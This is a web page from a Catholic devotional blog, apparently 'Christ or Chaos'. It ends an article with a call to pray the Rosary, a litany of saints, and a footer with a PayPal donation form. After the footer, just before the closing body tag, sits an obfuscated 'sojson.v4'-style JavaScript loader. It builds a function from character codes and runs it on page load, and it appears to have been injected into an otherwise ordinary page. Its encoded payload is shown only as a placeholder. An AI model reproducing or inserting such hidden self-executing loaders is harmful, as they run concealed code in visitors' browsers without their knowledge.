<p style="margin-top: 0in; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In imitation of Saint Francis de Sales, let us pray as many Rosaries each day as our states-in-life permit, recognizing it is only by Heaven's logic, by Heaven's truth, by Heaven's help that we can get to Heaven to enjoy an unending Easter Sunday of glory in Paradise as we behold the Beatific Vision of  God: Father, Son, and Holy Ghost.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em><span style="font-weight: 700;">Vivat Christus Rex</span></em>!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Isn't it time to pray a Rosary now?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Viva Cristo Rey</em>!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Immaculate Heart of Mary, pray for us now and the hour of our death.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of the Rosary, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Francis de Sales, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Martina, pray for us.</span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='53def'></span></body>
</html>
